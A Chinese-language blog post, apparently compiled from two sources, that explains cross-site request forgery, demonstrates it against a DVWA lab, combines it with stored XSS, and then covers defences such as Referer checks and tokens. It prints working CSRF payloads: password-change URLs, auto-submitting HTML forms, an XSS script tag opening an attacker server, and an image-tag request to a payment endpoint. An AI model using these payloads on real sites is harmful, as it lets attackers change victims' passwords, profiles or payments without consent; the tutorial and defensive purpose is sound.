CSRF漏洞的概念利用方式防御方案
Posted 跳跳小强与志明飞飞
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CSRF漏洞的概念利用方式防御方案相关的知识,希望对你有一定的参考价值。
CSRF漏洞
本文从CSRF的定义,攻击流程、利用方案、修复方案等几个流程为大家讲解究竟什么是CSRF。
1.CSRF的概念
1.1 什么是CSRF?
CSRF全称为跨站请求伪造(Cross-site request forgery),是一种网络攻击方式,也被称为 one-click attack 或者 session riding。
1.2 基本攻击流程
下面我们举一个例子,为大家大概介绍一下这种攻击的攻击手段:
角色:
正常浏览网页的用户:User
正规的但是具有漏洞的网站:WebA
利用CSRF进行攻击的网站:WebB
1.用户登录、浏览并信任正规网站WebA,同时,WebA通过用户的验证并在用户的浏览器中产生Cookie。
2.攻击者WebB通过在WebA中添加图片链接等方式诱导用户User访问网站WebB。(比如说这里有劲爆的表演请点击~)
3.在用户User被诱导访问WebB后,WebB会利用用户User的浏览器访问第三方网站WebA,并发出操作请求。
4.用户User的浏览器根据WebB的要求,带着步骤一中产生的Cookie访问WebA。
5.网站WebA接收到用户浏览器的请求,WebA无法分辨请求由何处发出,由于浏览器访问时带上用户的Cookie,因此WebA会响应浏览器的请求,如此一来,攻击网站WebB就达到了模拟用户操作的目的。

来来来,跟我一起想这个问题,用户和合法网站之间,三次握手建立了稳定连接后,又用https建立了加密通信的通道。到这里,服务器就认为从这个通道过来的都是良民,都是正确的用户请求,直接予以处理。
那么此时,有个hacker使用自己的服务器也好,使用恶意连接也好,诱骗用户在不知情的情况下向服务器发送了带有cookie的请求。那么由于服务器默认处理这些请求,于是,引发用户触发非个人意愿的操作,造成损失。
也就是说,这一切的根源其实就是服务器没有对用户的请求做持续的认证,误以为建立了https就万事大吉了。殊不知,用户的请求也会被在不知情的情况下进行发送。
好,到这里你已经完全掌握了CSRF的攻击核心,如何让用户在不知情的情况下,向服务器发送你构造好的数据?
并且,你也掌握了彻底防御CSRF的核心,那就是添加持续的客户请求合法性验证,彻底消灭CSRF这种无聊的攻击手段。
下面我就从实现攻击和防御两个方向为大家讲解CSRF攻击。
2.CSRF攻击实现
这里就以DVWA靶场进行演示。
2.1 靶场练习

这里可以在security选项卡中选择难度。

注意DVWA得处于用户登陆状态:

没有的话访问longin.php进行登陆即可。出于演示的目的我们就将其难度选择为low进行演示。
我们尝试进行修改密码,发现修改的这个信息直接出现在了URL地址栏上边。

http://192.168.2.1/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#
我们查看页面源码:

没有进行token过滤,我们可以使用此链接直接生成短链接发送给用户使其点击,即可修改该密码:
http://192.168.2.1/dvwa/vulnerabilities/csrf/?password_new=666666&password_conf=666666&Change=Change#

成功修改密码

2.2 CSRF+XSS组合拳
存储型XSS结合CSRF是本人觉得还有些作用的结合方案,至于看到的反射型XSS结合CSRF的案例,还有待商榷。做进一步的探索。
2.2.1 攻击页面部署
这里建议使用 CSRFTester 工具生成的 POC,比使用 BurpSuite 生成的 POC 更加隐蔽,受害者打开该 POC 后,浏览器会自动执行代码随后跳转到正常页面,中途不需要用户交互,也不用像 BurpSuite 生成的 POC 那样还需要受害者手动点击按钮。我们当然要提供一条龙全站式的服务啦。
这个东西的用法,和burp有些相似,代理挂到8008端口上,在csrf疑似页面进行修改对应的抓包信息即可。注意要点击右上角的start recprding。多访问几次即可,然后点击右下角按钮,将对应的html文件生成到桌面上,就可以生成我们的恶意页面。

生成的html文件还是不能使用我们需要在其倒数第四行添加一行代码:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>OWASP CRSFTester Demonstration</title>
</head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "31" );
function pausecomp(millis)
var date = new Date();
var curDate = null;
do curDate = new Date();
while(curDate-date < millis);
function fireForms()
var count = 1;
var i=0;
for(i=0; i<count; i++)
document.forms[i].submit();
pausecomp(pauses[i]);
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="GET" name="form0" action="http://192.168.2.1:80/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=123456&Change=Change">
<input type="hidden" name="password_new" value="456789"/>
<input type="hidden" name="password_conf" value="456789"/>
<input type="hidden" name="Change" value="Change" />
</form>
</body>
</html>
将其部署到我们的恶意攻击服务器上去进行测试:

我们可以看到访问后直接进行立刻的跳转,我们看一看密码是否成功修改:

密码修改成功。
2.2.2 构造恶意xss语句,实现重复生效的CSRF
#这里我的页面是写在html里面的,大家可以写上自己的全路径
<script src="x" onerror=javascript:window.open("http://192.168.2.169")></script>

尝试在存储型XSS页面插入我们的恶意语句:

长度限制???抱歉,我是一个骇客,哈哈哈

解除限强行插入…

插入成功,我们进行下一步的测试(记得修改攻击服务器上的对应密码):

进行测试:

当然,这样的复合攻击可以让CSRF的利用次数无限延长,确实大大加强了CSRF的攻击性。
3. CSRF攻击的防御
3.1 只使用JSON API
使用JavaScript发起AJAX请求是限制跨域的,并不能通过简单的表单来发送JSON,所以,通过只接收JSON可以很大可能避免CSRF攻击。
3.2 验证HTTP Referer字段
根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站,比如上文中用户User想要在网站WebA中进行转账操作,那么用户User必须先登录WabA然后再通过点击页面上的按钮出发转账事件。
这时该转帐请求的Referer值就会是转账按钮所在的页面的URL,而如果黑客要对银行网站实施 CSRF攻击,他只能在他自己的网站构造请求,当用户User通过黑客的网站发送请求到WebA时,该请求的 Referer 是指向黑客自己的网站。
因此,要防御CSRF攻击,网站WebA只需要对于每一个转账请求验证其Referer值,如果是以网站WebA的网址开头的域名,则说明该请求是来自WebA自己的请求,是合法的。如果Referer是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
3.3 在请求地址中添加token验证
服务端生成了一个token dsadadarqewajafjoenfeanf
CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对
CSRF漏洞分析利用及防御
0x00 简要介绍
CSRF(Cross-site request forgery)跨站请求伪造,由于目标站无 token/refer 限制,导致攻击者可以以用户的身份完成操作达到各种目的。根据HTTP请求方式,CSRF利用方式可分为两种
0x01 GET类型的CSRF
这种类型的CSRF一般是由于程序员安全意思不强造成的。GET类型的CSRF利用非常简单,只需要构造一个HTTP请求,
一般会这样利用:
<img src="http://a.ioio.pub:8000/users/pay?uid=122&monery=10000" \>
当目标加载这个图片时会自动加载链接,这时就能完成攻击了。
例如:在一个留言或博客论坛的环境中,当留言内容没有经过过滤时,可以按照上面的方法构造一个删除该文章的图片链接。当目标查看博客留言时,因为是图片标签,所以浏览器会自动加载该URL这时,目标处于登录状态,那么该文章就会被删除。这种就是CSRF-GET请求的一种利用。
0x02 POST类型的CSRF
所谓POST类型就是构造一个自动提交的表单,当目标点击给标签时,就会以POST的方式发送一次HTTP请求。
<!DOCTYPE html> <html> <head> <title>test csrf</title> </head> <body> <body> <form name="csrf" action="http://acm.xxxxx.net/JudgeOnline/profile_modify.php?action=modify" method="post" enctype="multipart/form-data"> <input type="hidden" name="email" value="[email protected]"> <input type="hidden" name="qq" value="123456"> <input type="hidden" name="telephone" value="12345678901"> <input type="hidden" name="bloglink" value="smdx"> <input type="hidden" name="description" value="xmsdx"> </form> <script>document.csrf.submit();</script> </body> </html>
以上内容就是一个可以自动提交的表单,当用户触发时,发送一次HTTP请求,修改个人信息。
0x03 如何修复
针对CSRF的防范:
关键的操作只接受POST请求,并且添加验证码。
CSRF攻击的工程,往往是用户在不知情的情况下触发的,当添加验证码或确认操作时,就可以简单而有效防御CSRF了。
检测refer
常见的互联网页面与页面之间是存在联系的,比如你在www.baidu.com应该是找不到通往www.google.com的链接的,再比如你在 论坛留言,那么不管你留言后重定向到哪里去了,之前的那个网址一定会包含留言的输入框,这个之前的网址就会保留在新页面头文件的Referer中
通过检查Referer的值,我们就可以判断这个请求是合法的还是非法的,但是问题出在服务器不是任何时候都能接受到Referer的值,所以Refere Check 一般用于监控CSRF攻击的发生,而不用来抵御攻击。
Token
目前主流的做法是使用Token抵御CSRF攻击。下面通过分析CSRF 攻击来理解为什么Token能够有效
CSRF攻击要成功的条件在于攻击者能够预测所有的参数从而构造出合法的请求。所以根据不可预测性原则,我们可以对参数进行加密从而防止CSRF攻击。
另一个更通用的做法是保持原有参数不变,另外添加一个参数Token,其值是随机的。这样攻击者因为不知道Token而无法构造出合法的请求进行攻击。
Token 使用原则
Token要足够随机————只有这样才算不可预测 Token是一次性的,即每次请求成功后要更新Token————这样可以增加攻击难度,增加预测难度 Token要注意保密性————敏感操作使用post,防止Token出现在URL中 ---参照学习与乌云drops
本文出自 “启思·朝圣者” 博客,请务必保留此出处http://dearch.blog.51cto.com/10423918/1793767
以上是关于CSRF漏洞的概念利用方式防御方案的主要内容,如果未能解决你的问题,请参考以下文章